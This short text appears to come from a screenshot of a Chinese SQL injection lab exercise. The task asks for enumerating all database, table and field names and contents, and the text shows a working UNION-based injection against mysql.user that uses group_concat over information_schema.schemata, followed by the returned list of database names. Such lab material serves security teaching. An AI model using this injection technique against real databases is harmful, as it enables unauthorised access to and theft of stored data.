 通过拼接sql语句，最终查询出网站中所有的库名，所有的表名，所有的字段名，所有的字段内容！写出过程
请输入要拼接的sql语句:
提交查询
将执行了sql语句: SELECT * FROM `mysql`.`user` WHERE `user` = 'root' and 1=2 union select 1,2,(select group_concat(schema_name) from
information_schema.schemata),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49
查询的结果为:
Host User Password
1 2 mysql,information_schema,performance_schema,sys,test,mynews,ceshi,shubiao